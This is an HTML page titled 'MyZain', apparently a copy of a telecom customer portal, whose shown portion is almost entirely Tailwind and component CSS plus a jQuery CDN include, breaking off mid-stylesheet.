
<file: index.html>
<html lang="en"><head>
    <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <style>
        select {
    tab-size: 4;
    -webkit-text-size-adjust: 100%;
    --swiper-navigation-size: 44px;
    --swiper-theme-color: #d12b8a!important;
    box-sizing: border-box;
    border-width: 0;
    border-style: solid;
    --tw-shadow: 0 0 transparent;
    --tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgba(59,130,246,0.5);
    --tw-ring-offset-shadow: 0 0 transparent;
    --tw-ring-shadow: 0 0 transparent;
    -webkit-font-smoothing: antialiased;
    font-family: inherit;
    margin: 0;
    text-transform: none;
    background-image: none;
    color: inherit;
    -webkit-appearance: button;
    --tw-bg-opacity: 1;
    background-color: rgba(255,255,255,var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(209,43,138,var(--tw-border-opacity));
    border-bottom-width: 1px;
    cursor: pointer;
    padding-top: .75rem;
    padding-bottom: .75rem;
    padding-left: .75rem;
    padding-right: 2.5rem;
    position: relative;
    text-align: left;
    width: 100%;
    font-size: .875rem;
    line-height: 1.25rem;
    
  background-color: rgb(255,255,0);
  color: #555432;
  padding: 10px 15px;
  border: 1px solid #ccc;
  border-radius: 5px;
  /* Removes default system arrow */
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
option:checked {
  background-color: dodgerblue;
  color: white;
}

</style>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="viewport-fit=cover,width=device-width,initial-scale=1">
    <link rel="icon" href="./favicon.ico">
    <title>MyZain</title>
    <style>
        .active-m[data-v-d13cf92a],.active[data-v-d13cf92a]{border-bottom-width:2px;box-sizing:content-box;--tw-border-opacity:1;border-color:rgba(209,43,138,var(--tw-border-opacity))}.active-m i[data-v-d13cf92a],.active-m img[data-v-d13cf92a],.active-m p[data-v-d13cf92a],.active img[data-v-d13cf92a],.active span[data-v-d13cf92a]{filter:invert(35%) sepia(88%) saturate(5301%) hue-rotate(309deg) brightness(87%) contrast(87%)}[dir=rtl] select[data-v-478b3fc9]{background-position:left .5rem center}.required[data-v-478b3fc9]:after{content:" *";color:#d12b8a}.btn-active:active{transform:scale(.9)}[dir=rtl] label input[data-v-1f187122]{text-align:right!important}.pie-wrapper[data-v-f49317f6]{position:relative;width:1em;height:1em;margin:0 auto}.pie-wrapper .label[data-v-f49317f6]{position:absolute;top:.52em;right:.4em;bottom:.4em;left:.4em;display:flex;background:none;border-radius:50%;color:#7f8c8d;font-size:.15em;text-align:center;cursor:default;z-index:2}svg[data-v-f49317f6]{height:var(--progress-bar-size);transform:rotate(-90deg);width:var(--progress-bar-size)}.progress-bar__background[data-v-f49317f6]{fill:none;stroke:#e2eff0;stroke-width:var(--progress-bar-stroke-width)}.progress-bar__progress[data-v-f49317f6]{fill:none;stroke:var(--circle-color);stroke-dasharray:100 100;stroke-dashoffset:var(--progress-value);stroke-linecap:round;stroke-width:var(--progress-bar-stroke-width);transition:stroke-dashoffset .5s ease-in-out}.panel[data-v-1861030c]::-webkit-scrollbar{width:5px}.panel[data-v-1861030c]::-webkit-scrollbar-track{background:transparent;border-radius:10px}.panel[data-v-1861030c]::-webkit-scrollbar-thumb{background:hsla(0,0%,53.3%,.52);border-radius:0}.panel[data-v-1861030c]::-webkit-scrollbar-thumb:hover{background:#555}.panel[data-v-1861030c]{overflow-y:overlay}.list-box-item[data-v-6b568f73]:not(:last-child){border-bottom:1px solid #e3e3e3}.loading-overlay{bottom:0;left:0;position:absolute;right:0;top:0;align-items:center;display:none;justify-content:center;overflow:hidden;z-index:9}.loading-overlay.is-active{display:flex}.loading-overlay.is-full-page{position:fixed;z-index:1000}.loading-overlay.is-full-page .loading-icon:after{top:calc(50% - 2.5em);left:calc(50% - 2.5em);width:5em;height:5em}.loading-overlay .loading-background{bottom:0;left:0;position:absolute;right:0;top:0}.dark .loading-background{background:#404040}.bar[data-v-eada3f10]{background-color:var(--bar-color)}.small-text[data-v-2fbfb088]{font-size:10px}.b-slider .b-slider-thumb-wrapper{display:inline-flex;align-items:center;position:absolute;cursor:grab;transform:translate(-50%,-50%);top:50%;flex-direction:column}.b-slider .b-slider-thumb-wrapper .b-slider-thumb:focus{transform:scale(1.25)}.b-slider .b-slider-thumb-wrapper.is-dragging{cursor:grabbing}.b-slider .b-slider-thumb-wrapper.is-dragging .b-slider-thumb{transform:scale(1.25)}.b-slider .b-slider-thumb-wrapper.has-indicator .b-slider-thumb{padding:16px 10px;display:flex;align-items:center;width:auto}.b-slider.is-disabled .b-slider-thumb-wrapper{cursor:not-allowed}.b-slider.is-disabled .b-slider-thumb-wrapper .b-slider-thumb{transform:scale(1)}.b-slider .b-slider-thumb{height:1rem;width:1rem}.b-slider-tick-label{position:absolute;top:calc(-3rem + 2px);left:50%;transform:translateX(-50%)}.b-slider-tick{position:absolute;transform:translate(-50%,-50%);top:50%;-webkit-user-select:none;-ms-user-select:none;user-select:none;width:4px;height:1rem}.b-slider-tick:not(:nth-child(2)):not(:nth-last-child(2)){width:1rem;border-radius:50%}.b-slider-tick.is-tick-hidden{background:transparent}.tick-active :after{box-sizing:border-box;height:10px;width:10px;border-style:solid;border-width:0 1px 1px 0;transform:translateX(-50%) rotate(45deg);transition:border-width .15s ease-in-out;content:"";display:inline-block;position:absolute;bottom:-6px;left:50%;background:#fff}.b-slider{background:transparent;width:100%}.b-slider .b-slider-track{display:flex;align-items:center;position:relative;cursor:pointer;background:#dbdbdb;border-radius:4px}.b-slider .b-slider-fill{position:absolute;height:100%;box-shadow:0 0 0 #7a7a7a;border-radius:4px;border:0 solid #7a7a7a;top:50%;transform:translateY(-50%)}.b-slider.slider-focus{padding-top:20px;padding-bottom:20px;margin-top:-20px;margin-bottom:-20px;cursor:pointer}.b-slider.is-disabled .b-slider-track{cursor:not-allowed;opacity:.5}.b-slider .b-slider-track{height:.35rem}input[type=radio]:checked+label[data-v-7c822d4d]{border-color:#d12b8a}.country-dropdown-fade-enter-active[data-v-107a5dec]{transition:all .1s cubic-bezier(0,0,.2,1)}.country-dropdown-fade-enter[data-v-107a5dec]{opacity:0;transform:scale(.95)}.country-dropdown-fade-enter-to[data-v-107a5dec]{opacity:1;transform:scale(1)}.country-dropdown-fade-leave-active[data-v-107a5dec]{transition:all 75ms cubic-bezier(.4,0,1,1)}.country-dropdown-fade-leave[data-v-107a5dec]{opacity:1;transform:scale(1)}.country-dropdown-fade-leave-to[data-v-107a5dec]{opacity:0;transform:scale(.95)}.overlay{position:fixed;height:100%;width:100%;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5);z-index:20}.mobile-menu{background-image:url([data-uri]);background-size:cover}.header-bg{background:url([data-uri]);background-size:cover}.footer[data-v-7694748d]{background-image:url([data-uri]);background-size:cover;padding-top:55px;padding-bottom:40px;background-position:50%}@media (max-width:767px){.footer[data-v-7694748d]{padding-top:20px;padding-bottom:8px}}#app,body,html{height:100%;width:100%}:root{--swiper-theme-color:#d12b8a!important}a{cursor:pointer}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}html.no-scroll{width:100%;height:100%;overflow:hidden}html.no-scroll #app{height:100%;overflow-y:scroll;-webkit-overflow-scrolling:touch}[dir=rtl] label input[data-v-9224202c]{text-align:right!important}.required[data-v-9224202c]:after{content:" *";color:#d12b8a}.forceLTR[data-v-3b90cba8]{direction:ltr}.zunderline[data-v-3b90cba8]{border-bottom:1px solid rgba(0,0,0,.4);display:inline-block;line-height:.85}.violet-darker{color:#4e32a2}.OTT-image[data-v-e89bd1f8]{border-color:#e5e5e5;border-radius:50%;border-style:solid;border-width:1px;height:106px;-o-object-fit:contain;object-fit:contain;width:106px;margin-bottom:20px;margin-top:6px}.inactiveOTT[data-v-e89bd1f8]{opacity:.6}.content-price[data-v-e89bd1f8]{display:flex;align-content:center;text-align:center;font-style:normal;font-size:13px;line-height:23px;width:100%;margin-bottom:14px;font-weight:700;height:26px}.basic-content-label[data-v-e89bd1f8]{background:rgba(35,183,192,.05);color:#23b7c0}.premium-content-label[data-v-e89bd1f8]{background:rgba(196,173,0,.05);color:#c4ad00}.active-since[data-v-e89bd1f8]{margin-bottom:6px;font-size:13px;text-align:center}.OTT-image[data-v-1a85293f]{border-color:#e5e5e5;border-radius:50%;border-style:solid;border-width:1px;height:96px;-o-object-fit:contain;object-fit:contain;width:96px;align-self:center}.mini-otts[data-v-1a85293f]{height:60px}.modal-divider[data-v-1a85293f]{color:#e5e5e5}.icon-app-entertainment-3[data-v-66de9dde]:before{font-size:20px}.OTT-image[data-v-63dba4c5],.OTT-image[data-v-b3bb11a8]{border-color:#e5e5e5;border-radius:50%;border-style:solid;border-width:1px;height:96px;-o-object-fit:contain;object-fit:contain;width:96px;margin-bottom:18px;align-self:center}.OTT-image[data-v-63dba4c5]{margin-top:66px}.mini-otts[data-v-63dba4c5]{height:60px}.OTT-image-plan[data-v-63dba4c5]{border-color:#e5e5e5;border-radius:50%;border-style:solid;border-width:1px;height:50px;-o-object-fit:contain;object-fit:contain;width:50px}.featured-content[data-v-63dba4c5]{display:flex;justify-content:center;align-items:center;background:#f8f8f8;height:42px}.icon-app-entertainment-3[data-v-63dba4c5]:before{color:#23b7c0}.plan[data-v-63dba4c5]:before{color:#d12b8a;font-size:20px}.premium[data-v-63dba4c5]:before{color:#c4ad00}.content-type-label[data-v-63dba4c5]{display:flex;align-content:center;gap:11px;padding:6px 10px 6px 10px;text-align:left;width:auto;font-style:normal;font-weight:700;font-size:17px;line-height:23px}.popup-title[data-v-63dba4c5]{font-weight:700;font-size:20px}.upgrade-text[data-v-63dba4c5]{margin-top:43px;margin-bottom:26px;font-size:18px;font-weight:500}.modal-content[data-v-63dba4c5]{padding-right:18%;padding-left:18%}.modal-divider[data-v-63dba4c5]{color:#e5e5e5}.confirm-plan[data-v-63dba4c5]{border:1px solid #e5e5e5;border-radius:8px}.basic-content-label[data-v-63dba4c5]{background:rgba(35,183,192,.05);color:#23b7c0}.premium-content-label[data-v-63dba4c5]{background:rgba(196,173,0,.05);color:#c4ad00}.content-header[data-v-63dba4c5]{margin-bottom:37px}.tool-tip:after{content:"";position:absolute;width:0;height:0}.tt-center{top:3em}@media (min-width:540px){.tool-tip-top:after{top:100%;border-top:10px solid #262626}.tool-tip-bottom:after,.tool-tip-top:after{border-left:10px solid transparent;border-right:10px solid transparent;left:50%;margin-left:-10px}.tool-tip-bottom:after{bottom:100%;border-bottom:10px solid #262626}.tool-tip-left:after{left:99%;border-left:10px solid #262626}.tool-tip-left:after,.tool-tip-right:after{top:50%;border-top:10px solid transparent;border-bottom:10px solid transparent;margin-top:-10px}.tool-tip-right:after{right:99%;border-right:10px solid #262626}}#g-recaptcha{position:relative;left:50%;transform:translateX(-50%)}@media (max-width:400px){#g-recaptcha{transform:translateX(-50%) scale(.8)}}.override-loading .loading-overlay{z-index:10}.form-control{transition:none;text-align:center}.form-control:focus{color:#3f4254;background-color:#fff;border-color:#884377;outline:0}.form-control.form-control-solid{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.form-control.form-control-solid.active,.form-control.form-control-solid.focus,.form-control.form-control-solid:active,.form-control.form-control-solid:focus{background-color:#ebedf3;border-color:#ebedf3;color:#3f4254;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}input[data-v-be5938ee]:focus,textarea[data-v-be5938ee]:focus{outline:none}.header-bg[data-v-6a4a32d1],.header-bg[data-v-c781aacc]{background:url(../img/cart_header-bg.0517c80f.png);background-size:cover}.slide-enter-active[data-v-223da324],.slide-leave-active[data-v-223da324]{transition:all .2s ease}.slide-enter[data-v-223da324],.slide-leave-to[data-v-223da324]{transform:translateY(100%);transition:all .2s ease}

/*! tailwindcss v2.1.4 | MIT License | https://tailwindcss.com */

/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}legend{padding:0}progress{vertical-align:baseline}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:Nunito Sans,sans-serif;line-height:1.5}body{font-family:inherit;line-height:inherit}*,:after,:before{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e5e5}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#a3a3a3}input::placeholder,textarea::placeholder{color:#a3a3a3}[role=button],button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[multiple],[type=date],[type=email],[type=month],[type=number],[type=password],[type=search],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#737373;border-width:1px;border-radius:0;padding-top:.5rem;padding-right:.75rem;padding-bottom:.5rem;padding-left:.75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 transparent}[multiple]:focus,[type=date]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#737373;opacity:1}input::placeholder,textarea::placeholder{color:#737373;opacity:1}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%23737373' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}[multiple]{background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#737373;border-width:1px;--tw-shadow:0 0 transparent}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3E%3C/svg%3E")}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px auto -webkit-focus-ring-color}.container{width:100%}@media (min-width:320px){.container{max-width:320px}}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0.25rem*var(--tw-space-y-reverse))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0.25rem*var(--tw-space-x-reverse));margin-left:calc(0.25rem*(1 - var(--tw-space-x-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0.5rem*var(--tw-space-y-reverse))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0.5rem*var(--tw-space-x-reverse));margin-left:calc(0.5rem*(1 - var(--tw-space-x-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0.75rem*var(--tw-space-y-reverse))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0.75rem*var(--tw-space-x-reverse));margin-left:calc(0.75rem*(1 - var(--tw-space-x-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem*var(--tw-space-y-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem*var(--tw-space-x-reverse));margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem*var(--tw-space-y-reverse))}.space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.25rem*var(--tw-space-x-reverse));margin-left:calc(1.25rem*(1 - var(--tw-space-x-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.5rem*var(--tw-space-x-reverse));margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem*var(--tw-space-y-reverse))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.5rem*var(--tw-space-y-reverse))}.space-x-10>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2.5rem*var(--tw-space-x-reverse));margin-left:calc(2.5rem*(1 - var(--tw-space-x-reverse)))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0.375rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0.375rem*var(--tw-space-y-reverse))}.space-y-2\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0.625rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0.625rem*var(--tw-space-y-reverse))}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.bg-clip-text{-webkit-background-clip:text;background-clip:text}.bg-transparent{background-color:transparent}.bg-black{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-gray-50{--tw-bg-opacity:1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgba(229,229,229,var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgba(212,212,212,var(--tw-bg-opacity))}.bg-gray-400{--tw-bg-opacity:1;background-color:rgba(163,163,163,var(--tw-bg-opacity))}.bg-gray-500{--tw-bg-opacity:1;background-color:rgba(115,115,115,var(--tw-bg-opacity))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgba(82,82,82,var(--tw-bg-opacity))}.bg-gray-700{--tw-bg-opacity:1;background-color:rgba(64,64,64,var(--tw-bg-opacity))}.bg-gray-800{--tw-bg-opacity:1;background-color:rgba(38,38,38,var(--tw-bg-opacity))}.bg-gray-900{--tw-bg-opacity:1;background-color:rgba(23,23,23,var(--tw-bg-opacity))}.bg-blue-50{--tw-bg-opacity:1;background-color:rgba(239,246,255,var(--tw-bg-opacity))}.bg-blue-100{--tw-bg-opacity:1;background-color:rgba(219,234,254,var(--tw-bg-opacity))}.bg-blue-200{--tw-bg-opacity:1;background-color:rgba(191,219,254,var(--tw-bg-opacity))}.bg-blue-300{--tw-bg-opacity:1;background-color:rgba(147,197,253,var(--tw-bg-opacity))}.bg-blue-400{--tw-bg-opacity:1;background-color:rgba(96,165,250,var(--tw-bg-opacity))}.bg-blue-500{--tw-bg-opacity:1;background-color:rgba(59,130,246,var(--tw-bg-opacity))}.bg-blue-600{--tw-bg-opacity:1;background-color:rgba(37,99,235,var(--tw-bg-opacity))}.bg-blue-700{--tw-bg-opacity:1;background-color:rgba(29,78,216,var(--tw-bg-opacity))}.bg-blue-800{--tw-bg-opacity:1;background-color:rgba(30,64,175,var(--tw-bg-opacity))}.bg-blue-900{--tw-bg-opacity:1;background-color:rgba(30,58,138,var(--tw-bg-opacity))}.bg-red-50{--tw-bg-opacity:1;background-color:rgba(255,241,242,var(--tw-bg-opacity))}.bg-red-100{--tw-bg-opacity:1;background-color:rgba(255,228,230,var(--tw-bg-opacity))}.bg-red-200{--tw-bg-opacity:1;background-color:rgba(254,205,211,va